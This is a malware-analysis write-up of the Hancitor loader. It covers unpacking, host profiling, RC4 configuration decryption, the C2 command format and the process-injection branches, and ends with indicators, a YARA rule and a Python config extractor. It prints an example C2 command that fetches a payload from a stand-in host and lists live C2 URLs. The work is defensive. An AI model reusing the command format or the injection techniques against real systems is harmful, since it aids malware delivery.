Hancitor Loader
Hancitor in a Nutshell
Hancitor is a famous malware loader that has been in use for years since first being observed in 2015. A malware loader is the software which drops the actual malicious content on the system then executes the first stage of the attack. Hancitor has been the attacker’s loader of choice to deliver malwares like: FickerStealer, Sendsafe, and Cobalt Strike if the victim characteristics are met. In recent months, more threat intelligence has been gathered to confirm the selection of Hancitor by Cuba Ransomware gangs as well [1]. The popularity of Hancitor among threat actors is considered to last for a while. Therefore, it’s crucial to assure your organization’s safety from this emerging threat.
Hancitor Infection Vector

Hancitor DLL is embedded within malicious documents delivered by phishing e-mails . The method that the malicious document uses to achieve execution is usually a VBA macro that is executed when the document is opened. Being dropped by the doc file, the initial packed DLL is an intermediate stage responsible for unpacking and exposing the true functionality of Hancitor. Based on the collected information about the victim host, it will decide which malware to deploy. Hancitor will then proceed to perform the loading functionality in order to infect the system with the actual malicious content.
Technical Summary
- Configuration Extraction: Hancitor comes with embedded RC4 encrypted configuration with hard-coded key. It uses the Microsoft Windows
CryptoAPIto do the decryption. These configuration contains the C2 which it will communicate with for further commands. - Host Profiling: Hancitor will gather information about the host in order to decide which malicious payload will be downloaded as well as to generate a unique victim ID. For instance, if the host is connected to an active directory domain, Cobalt Strike conditions are met. Collected information contains: OS version, IP address, Domains trusts, Computer name & username.
- C2 Communication: The victim profile will be forwarded to the C2 to decide further orders. The returned C2 command is base64 encoded with additional layer of single-byte XOR encryption. The command defines a set of 5 available loading techniques to be performed + a new URL to download the additional malware to be loaded and executed.
- Payload Download: There are a lot of options to be selected. For example, Hancitor can download fully grown malicious EXE or DLL files, or even tightly crafted shellcodes. There is high degree of flexibility here that can serve a lot of threat actors which makes Hancitor a great choice.
- Malicious Code Execution: Whether it’s process injection or simply to drop on disk and execute the malware, Hancitor is capable of performing the complex operation to ensure running that the malicious code on the victim’s machine.
Technical Analysis
First look & Unpacking

Catching the initial dropped DLL by the malicious document and inspecting it, it is first seen at 2021-08-26 14:38:31 UTC according to VirusTotal.
At the given date, the file sample was flagged as malicious by only 6 security vendors.

To unpack the dropped DLL, we use X64dbg to set a breakpoint on VirtualAlloc API. After writing new data into the allocated memory space, we set a hardware breakpoint on execution there. We continue single stepping into the rest of the unpacking stub to assure the building of the import table. Then, we can spot a successfully unpacked PE header as well as many resolved strings in the newly allocated memory space. Finally, we dump the memory section into disk.
Host Profiling

Using IDA Pro we can see that unpacked Hancitor DLL has two exports which lead to the same function. From there our static code analysis will begin. The malware functionality begins with host profiling. Collected information contains: OS version, Victim’s IP address, Domains names & DNS names, Computer name, username, and whether the machine is x64 or x86.

It creates a unique ID for the victim using its MAC addresses of all the connected adapters XORed with the Windows directory volume serial number.

Then, it concatenates the final string which will hold the collected host information to be sent to the C&C server. The call to mw_wrap_config_decryption routine will be discussed in details in a few lines. It’s used to extract the embedded configuration which will also be used in the final host profile. Something that can be very useful while YARA rules is the format string {"GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d"} which makes a good indicator for Hancitor . These collected characteristics about the infected host will decide which malware will be deployed. For instance, if the host is connected to an active directory domain, Cobalt Strike malware will be downloaded and executed.
Configuration Extraction

But before finishing the host profile, the malware decrypts the embedded configuration in order to send a copy to the C&C server. The decryption routine references two global data variables very close the beginning of the .data section. From the way the parameters are arranged for the decryption routine, I’ve concluded that the 8 bytes beginning at 0x5A5010 are the decryption key followed by the encrypted configuration.

Hancitor comes with embedded RC4 encrypted configuration with hard-coded key. It uses the Microsoft Windows CryptoAPIto do the decryption. First, the key will be SHA-1 hashed before attempting the decryption. Then only the first 5 bytes of the hashed key will be used to decrypt the encrypted data.
The upper 16 bits of the 4th parameter denotes the size of the RC4 decryption key. Here it’s 0x280011 = 0000000000101000 -- 0000000000010001
in which 101000 = 40 bits or 5 bytes.

We can use CyberChef to simulate the decryption process statically. First, the 8 bytes key {f0da08fe225d0a8f} will be SHA-1 hashed = {67f6c6259f8f4ef06797bbd25edc128fd64e6ad7}. Then, the first 5 bytes of the key will be used as the final RC4 decryption key for decrypting the configuration data. These configuration contains the C2 which it will communicate with for further commands based on the collected host profile. Here at the bottom right corner, we can see that the malware comes with 3 C&C servers to try to connect with. At the end of this report, we will use another way to automatically extract the embedded configuration using Python.
C&C Communication

Hancitor extracts the C2 URLs and initializes the connection with the remote end using the high level Wininet.dll library APIs. It uses the following hard-coded User-Agent {"Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko"} which is very common.
First, the collected host profile is sent using HTTP POST request. Secondly, it accepts the matched C2 command based on the gathered information about the victim. The received C2 command is base64 encoded and XOR encrypted with a single-byte key 0x7A. The malware performs the necessary decoding before interpreting the command.
The command consists of 4 parts:
- A character from the set
{'b','e','l','n','r'}to specify what action to be performed. - The colon character
:as delimiter. - URL of the malicious content to be downloaded.
- The bar character
|as delimiter.
# i.e decoded command

 X:http://badsite.com/malware.exe|
Executing C2 Commands

After retrieving the C2 command and performing the appropriate decoding, the command is validated and then passed to the routing in which it will download and execute the malicious content. The malicious content will be downloaded using the URL at offset 3 from the beginning of the C2 string. Then, based on the first character of the C2 command, one of the switch case branches will be executed.
There are 5 available options or executions paths. Excluding the n command because it simply acts as a NOP operation, so we have 4 valid options.
The ‘b’ Command
This execution branch will perform a process injection in a newly created svchost.exeprocess with CREATE_SUSPENDED flag. The injected malicious code is first checked to be a valid PE file -DLL or EXE- in order to be injected. For the new suspended svchost.exe process, the injection is done in a classic way using the APIs: VirtualAllocEx and WriteProcessMemory. What is more interesting here is the way the malware sets the new Entry point for the malicious code.

It changes the value of the EAX register and sets the new thread context overwriting the old one. The EAX register in a newly created thread will always point to the OEP. This effectively transfers the entry point of the newly created svchost.exe process to the start of the injected malicious binary.
The ‘e’ Command

The difference between this execution branch and the previous one is that this performs execution of the malicious binary inside the currently running process without touching svchost.exe. First, Hancitor will perform PE header parsing to find the ImageBase and AddressOfEntryPoint fields.
Then, it will proceed to build the import table which will be used by the injected binary. It uses LoadLibraryAand GetProcAddress to do the job. That’s because the newly created thread will crash if it’s found to have dependencies problems. At last, based on function flags, the malware will decide to launch the newly downloaded malicious in a new separate thread or simply just to call it as a function.
The ‘l’ Command

Here the malware doesn’t check for valid PE file because it’s supposed to inject a shellcode. Based on the function’s flags, Hancitor will decide which to inject a newly created svchost.exe or to call the malicious shellcode as a function in the currently running process.
The malware doesn’t need to resume the suspended process because its only suspends the main thread. The malware is creating another thread within svchost.exe to execute the malicious shellcode.
The ‘r’ Command

This execution path is the only one that actually drops files on the disk. Hancitor will drop the newly downloaded malicious binary in the %TEMP% directory with a random name beginning with the “BN” prefix. Then, if it’s an EXE file, it will simply execute it in a new process. If it’s a DLL file, it will use run32dll.exeto execute the malicious DLL.
Conclusion
Hancitor is considered a straightforward loader but very efficient at the same time. So far, Hancitor has targeted companies of all sizes and in a wide variety of industries and countries to deploy very serious malwares like FickerStealer, Sendsafe, and Cobalt Strike or even Cuba Ransomware. It’s a must to take the appropriate countermeasures to defend your organization from such dreadful threat. We can’t be sure which threat actors will also use Hancitor as their loader in the future. Yet, one thing is sure: as effective as it has been to date, the threat posed by Hancitor will not fade away in the coming future.
IoCs
| No. | Description | Hash |
|---|---|---|
| 1 | The initial dropped DLL | EFBDD00DF327459C9DB2FFC79B2408F7F3C60E8BA5F8C5FFD0DEBAFF986863A8 |
| 2 | The unpacked DLL | 5E74015E439AE6AA7E0A29F26EF2389663EB769D25ABCEB636D8272A74F27B7F |
| 4 | Hancitor C&C Server 1 | http://intakinger.com/8/forum.php |
| 5 | Hancitor C&C Server 2 | http://idgentexpliet.ru/8/forum.php |
| 6 | Hancitor C&C Server 3 | http://declassivan.ru/8/forum.php |
YARA Rule
rule hancitor : loader
{
	meta:
		description = "This is a noob rule for detecting unpacked Hancitor DLL"
		author = "Nidal Fikri @cyber_anubis"

	strings:
		$mz = {4D 5A} //PE File

		$s1 = "http://api.ipify.org" ascii fullword
		$s2 = /GUID=%I64u&BUILD=%s&INFO=%s(&EXT=%s)?&IP=%s&TYPE=1&WIN=%d\.%d\(x64\)/ ascii fullword
		$s3 = /GUID=%I64u&BUILD=%s&INFO=%s(&EXT=%s)?&IP=%s&TYPE=1&WIN=%d\.%d\(x32\)/ ascii fullword
		$s4 = "Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko" ascii fullword

	condition:
		(filesize < 500KB) and ($mz at 0) and (3 of ($s*))
}
Python Automated Configuration Extraction
This python script is used to automatically extract the configuration of the Hancitor malware. Steps required are as follows:
- Open the binary file.
- Get the .data section.
- Extract the the key and the encrypted configuration data at offset 16.
- SHA-1 hash the extracted key to get the final key.
- Use the key to decrypt the configurations.
import pefile           #To manipulate PE files
import hashlib          #To perform the SHA-1 hashing
import binascii         #To perfrom unhexing
import arc4             #To perform the RC4 decryption

#This functions creates a PE object. Then iterates over the sections to locate
#the .data section in order to return its content
def Get_Date_Section(file):
    pe_file = pefile.PE(file)
    for section in pe_file.sections:
        if b".data" in section.Name:
            return section.get_data()

def rc4_decryption(key, encrypted_data):
    cipher = arc4.ARC4(key)
    decrypted_content = cipher.decrypt(encrypted_data)
    extracted_config = decrypted_content[:200]
    print(extracted_config.decode('utf-8')) #Prints in Unicode

def main():
    file_path = input("Pls enter the file path: ")
    data_section = Get_Date_Section(file_path)
    #The config data begins at offset 16 inside the .data section
    full_configuration = data_section[16:]

    #The key is the first 8 bytes while the encrypted data is the rest
    key = full_configuration[0:8]
    data = full_configuration[8:]

    #The RC4 key is only the first 5 bytes = 10 hex digits
    hashed_key = hashlib.sha1(key).hexdigest()
    rc4_key = hashed_key[0:10]

    rc4_decryption(binascii.unhexlify(rc4_key),data)


if __name__ == '__main__':
    main()